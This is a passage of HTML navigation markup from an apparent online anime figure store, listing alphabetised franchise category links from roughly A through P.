<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
